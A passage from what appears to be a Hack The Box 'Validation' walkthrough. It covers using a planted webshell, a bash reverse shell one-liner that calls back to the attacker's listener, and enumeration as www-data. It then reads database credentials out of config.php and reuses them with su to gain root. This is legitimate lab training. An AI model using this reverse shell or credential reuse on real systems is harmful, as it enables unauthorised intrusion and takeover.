
Just like the previous steps we should check the response.
Let’s try to run the command id via the webshell.
It looks like our webshell works and we can run our own commands. In this case we can see the userid and the memberships.
Initial access
Let’s start out netcat listener on port 443.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...

The payload we will use for our reverse shell looks like this.
1
bash -c 'sh -i >& /dev/tcp/10.10.14.17/443 0>&1'
We only have to URL encode the request and hit the send button.
Let’s move back to our netcat listener to see if we have a connection.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...
10.129.95.235: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.129.95.235] 59838
sh: 0: can't access tty; job control turned off
$
Since we have a connection with the victim we should check a few things.
- Who we are
- What are our memberships
- On what machine are we working
- What network interfaces has this machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ whoami;id;hostname;ip a;
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
validation
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
19: eth0@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:15:00:09 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.21.0.9/16 brd 172.21.255.255 scope global eth0
       valid_lft forever preferred_lft forever
$
So we are www-data, have the default memberships and there are no other network interfaces present to hop to another machine. Let’s check what home directories are on the system present.
1
2
3
4
5
6
7
8
9
10
11
12
$ ls -ahlR /home
/home:
total 12K
drwxr-xr-x 1 root root 4.0K Sep 16  2021 .
drwxr-xr-x 1 root root 4.0K Sep 16  2021 ..
drwxr-xr-x 2 root root 4.0K Sep  9  2021 htb

/home/htb:
total 12K
drwxr-xr-x 2 root root 4.0K Sep  9  2021 .
drwxr-xr-x 1 root root 4.0K Sep 16  2021 ..
-rw-r--r-- 1 root root   33 May 21 19:04 user.txt
We can capture the user flag since the whole world can read the file. Let’s capture the user flag!
1
2
3
$ cat /home/htb/user.txt
< HERE IS THE USER FLAG>
Our first flag is captured, now we should continue enumerating. Let’s check if we might be able to run sudo.
1
2
$ sudo -l
sh: 4: sudo: not found
As expected, we cannot run sudo. But it tells us sudo can not be found. Well that does not matter, we still need to enumerate. Let’s check our current working directory and what files are present.
1
2
3
4
5
6
7
8
9
10
11
$ pwd
/var/www/html
$ ls -la
total 52
drwxrwxrwx 1 www-data www-data  4096 May 21 19:02 .
drwxr-xr-x 1 root     root      4096 Sep  3  2021 ..
-rw-r--r-- 1 www-data www-data  1550 Sep  2  2021 account.php
-rw-r--r-- 1 www-data www-data   191 Sep  2  2021 config.php
drwxr-xr-x 1 www-data www-data  4096 Sep  2  2021 css
-rw-r--r-- 1 www-data www-data 16833 Sep 16  2021 index.php
drwxr-xr-x 1 www-data www-data  4096 Sep 16  2021 js
We might be lucky since there is a config.php file present. We should inspect the file and if there are usernames and passwords available we should add it to our notes.
1
2
3
4
5
6
7
8
9
10
11
$ cat config.php
<?php
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-9qual-global-pw";
  $dbname = "registration";

  $conn = new mysqli($servername, $username, $password, $dbname);
?>
$
Privilege escalation
Since we have found a password we could try to use it with the root user. We can perform the command su to switch our user to the root. If it works we can capture the proof like we would do it in the OSCP exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ su
Password: uhc-9qual-global-pw
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
hostname
validation
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
19: eth0@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:15:00:09 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.21.0.9/16 brd 172.21.255.255 scope global eth0
       valid_lft forever preferred_lft forever
cat /root/root.txt
<HERE IS THE ROOT FLAG>
Conclussion
In this Hack The Box challenge, you have learned how to exploit a SQL injection vulnerability and reuse passwords to gain privileged access to a vulnerable machine. This challenge simulated real-world scenarios where attackers can use these techniques to gain access to sensitive data and systems.
By exploiting the SQL injection vulnerability in the web application, you were able to extract information from the database, including permissions of the database user. With these permissions, you were able to write a webshell to the root directory of the web server, giving you access to the system.
Enumerating victim configuration files was also crucial in finding usernames and passwords that could be reused to gain more privileges on the system. This allowed you to gain privileged access to the system and complete the challenge.
This challenge was a great way to test your skills and learn about the importance of secure coding practices and password management. By understanding how these vulnerabilities can be exploited, you can help to prevent similar attacks in real-world scenarios.
Remember, with great power comes great responsibility. Always use your skills ethically and responsibly, and never exploit vulnerabilities in systems that you do not have permission to test.
